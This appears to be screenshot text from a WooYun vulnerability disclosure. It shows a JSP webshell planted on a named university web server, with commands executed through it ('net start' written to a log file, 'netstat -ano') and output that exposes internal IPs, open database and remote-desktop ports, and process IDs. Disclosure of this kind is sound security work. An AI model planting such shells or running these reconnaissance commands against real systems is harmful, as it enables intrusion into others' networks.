 http://www.jkxg.zjut.edu.cn/system.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻
www.jkxg.zjut.edu.cn (172.16.12.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > E:/Tomcat6.0/webapps/Zyz/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2820
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1260
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2024
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2820
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 400
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 776
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 824
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1260
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 496
TCP 127.0.0.1:1433 127.0.0.1:52415 ESTABLISHED 1260
TCP 127.0.0.1:1433 127.0.0.1:52418 ESTABLISHED 1260
TCP 127.0.0.1:1433 127.0.0.1:52419 ESTABLISHED 1260
TCP 127.0.0.1:1433 127.0.0.1:52420 ESTABLISHED 1260
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 2820
TCP 127.0.0.1:52415 127.0.0.1:1433 ESTABLISHED 2820
TCP 127.0.0.1:52417 127.0.0.1:1433 TIME_WAIT 0
TCP 127.0.0.1:52418 127.0.0.1:1433 ESTABLISHED 2820
TCP 127.0.0.1:52419 127.0.0.1:1433 ESTABLISHED 2820
TCP 127.0.0.1:52420 127.0.0.1:1433 ESTABLISHED 2820
TCP 172.16.12.131:80 172.16.9.112:21693 CLOSE_WAIT 2820
TCP 172.16.12.131:80 172.16.9.112:44300 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:44481 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:44574 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:44980 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:45112 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:45116 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:49718 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:50115 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:50274 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:50295 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:50299 TIME_WAIT 0
TCP 172.16.12.131:80 172.16.9.112:50301 TIME_WAIT 0
www.wooyun.org